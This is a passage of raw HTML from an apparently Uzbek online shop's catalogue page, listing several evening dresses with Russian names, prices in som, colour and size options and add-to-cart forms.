                    	                        	<img src="/thumb/2/blWBI_v2NsfnThk3MBeX9g/1024r768/d/ulaa_188.jpg" alt="Элитное Вечернее платье на плечах 3D цветы красные" title="Элитное Вечернее платье на плечах 3D цветы красные" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/elitnoe-vechernee-plate-na-plechah-3d-cvety-krasnye">Элитное Вечернее платье на плечах 3D цветы красные</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/elitnoe-vechernee-plate-na-plechah-3d-cvety-krasnye">Элитное Вечернее платье на плечах 3D цветы красные</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43005</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17580300" style="background-color:#ff0000" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff0000;" width="96" height="96" alt="">
								
								красный
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17580300" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option><option value="Европейские размеры: 44">44</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137140402"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Элитное Вечернее платье на плечах 3D цветы красные" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/elitnoe-vechernee-plate-na-plechah-3d-cvety-krasnye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137140402"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137140202" />
        <input type="hidden" name="product_id" value="122009002" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17580700&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;,&quot;15493700&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/elegantnoe-vechernee-plate-grecheskaya-stil-s-peryami-zelenye">
                    	                        	<img src="/thumb/2/dokqLh4ixGhiUYVHXeJVBQ/1024r768/d/ulaa_169.jpg" alt="Элегантное Вечернее платье греческая стиль с перьями зеленые" title="Элегантное Вечернее платье греческая стиль с перьями зеленые" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/elegantnoe-vechernee-plate-grecheskaya-stil-s-peryami-zelenye">Элегантное Вечернее платье греческая стиль с перьями зеленые</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;602&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/elegantnoe-vechernee-plate-grecheskaya-stil-s-peryami-zelenye">Элегантное Вечернее платье греческая стиль с перьями зеленые</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43019</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17580700" style="background-color:#009900" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #009900;" width="96" height="96" alt="">
								
								зеленый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17580700" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option><option value="Европейские размеры: 44">44</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;602&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137140202"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 onrequest" type="submit" title="Предзаказ">
			<span>Предзаказ</span>
		</button>
	

<input type="hidden" value="Элегантное Вечернее платье греческая стиль с перьями зеленые" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/elegantnoe-vechernee-plate-grecheskaya-stil-s-peryami-zelenye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137140202"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137140002" />
        <input type="hidden" name="product_id" value="122008802" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17581900&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;,&quot;15493700&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/shikarnoe-vechernee-plate-dekolte-3d-cvety-oranzhevye">
                    	                        	<img src="/thumb/2/De6M3OXETmwWq7oTLqoLdA/1024r768/d/ulaa_145.jpg" alt="Шикарное Вечернее платье декольте 3D цветы оранжевые" title="Шикарное Вечернее платье декольте 3D цветы оранжевые" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/shikarnoe-vechernee-plate-dekolte-3d-cvety-oranzhevye">Шикарное Вечернее платье декольте 3D цветы оранжевые</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/shikarnoe-vechernee-plate-dekolte-3d-cvety-oranzhevye">Шикарное Вечернее платье декольте 3D цветы оранжевые</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43008</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17581900" style="background-color:#ff6600" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff6600;" width="96" height="96" alt="">
								
								оранжевый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17581900" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option><option value="Европейские размеры: 44">44</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137140002"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Шикарное Вечернее платье декольте 3D цветы оранжевые" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/shikarnoe-vechernee-plate-dekolte-3d-cvety-oranzhevye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137140002"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137139802" />
        <input type="hidden" name="product_id" value="122008602" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17579900&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/roskoshnoe-vechernee-plate-s-kamnyami-chernye">
                    	                        	<img src="/thumb/2/3Sw04oU6tMHSSusYbka4dQ/1024r768/d/ulaa_156.jpg" alt="Роскошное Вечернее платье с камнями черные" title="Роскошное Вечернее платье с камнями черные" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-s-kamnyami-chernye">Роскошное Вечернее платье с камнями черные</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;198&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-s-kamnyami-chernye">Роскошное Вечернее платье с камнями черные</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43016</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17579900" style="background-color:#000000" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #000000;" width="96" height="96" alt="">
								
								черный
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17579900" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;198&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137139802"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Роскошное Вечернее платье с камнями черные" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/roskoshnoe-vechernee-plate-s-kamnyami-chernye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137139802"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137139602" />
        <input type="hidden" name="product_id" value="122008402" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17582500&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;,&quot;15493700&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/nesravnennoe-vechernee-plate-dekolte-plisse-temno-sinij">
                    	                        	<img src="/thumb/2/vPvYPDmimVxPlm5ZSJLLNA/1024r768/d/ulaa_162.jpg" alt="Несравненное Вечернее платье декольте плиссе тёмно синий" title="Несравненное Вечернее платье декольте плиссе тёмно синий" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/nesravnennoe-vechernee-plate-dekolte-plisse-temno-sinij">Несравненное Вечернее платье декольте плиссе тёмно синий</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/nesravnennoe-vechernee-plate-dekolte-plisse-temno-sinij">Несравненное Вечернее платье декольте плиссе тёмно синий</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 42272</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17582500" style="background-color:#000066" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #000066;" width="96" height="96" alt="">
								
								темно синий
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17582500" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option><option value="Европейские размеры: 44">44</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137139602"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Несравненное Вечернее платье декольте плиссе тёмно синий" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/nesravnennoe-vechernee-plate-dekolte-plisse-temno-sinij" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137139602"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137139402" />
        <input type="hidden" name="product_id" value="122008202" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;6935202&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;,&quot;15493700&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/udivitelnoe-vechernee-plate-dekolte-plisse-sirenevoe">
                    	                        	<img src="/thumb/2/xFClCYfiLuxtMM61JzEOBA/1024r768/d/ulaa_138.jpg" alt="Удивительное Вечернее платье декольте плиссе сиреневое" title="Удивительное Вечернее платье декольте плиссе сиреневое" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/udivitelnoe-vechernee-plate-dekolte-plisse-sirenevoe">Удивительное Вечернее платье декольте плиссе сиреневое</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/udivitelnoe-vechernee-plate-dekolte-plisse-sirenevoe">Удивительное Вечернее платье декольте плиссе сиреневое</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 42273</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 6935202" style="background-color:#ff33ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff33ff;" width="96" height="96" alt="">
								
								Сиреневый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 6935202" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option><option value="Европейские размеры: 44">44</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137139402"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Удивительное Вечернее платье декольте плиссе сиреневое" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/udivitelnoe-vechernee-plate-dekolte-plisse-sirenevoe" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137139402"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137139202" />
        <input type="hidden" name="product_id" value="122008002" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;6933802&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/izumitelnoe-vechernee-plate-krestyanka-fuksi">
                    	                        	<img src="/thumb/2/TdN4NmYJtjKmUdJ8bpurSg/1024r768/d/ulaa_130.jpg" alt="Изумительное Вечернее платье крестьянка фукси" title="Изумительное Вечернее платье крестьянка фукси" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/izumitelnoe-vechernee-plate-krestyanka-fuksi">Изумительное Вечернее платье крестьянка фукси</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/izumitelnoe-vechernee-plate-krestyanka-fuksi">Изумительное Вечернее платье крестьянка фукси</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43013</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 6933802" style="background-color:#ff00ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff00ff;" width="96" height="96" alt="">
								
								Фукси
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 6933802" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137139202"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Изумительное Вечернее платье крестьянка фукси" name="product_name" />
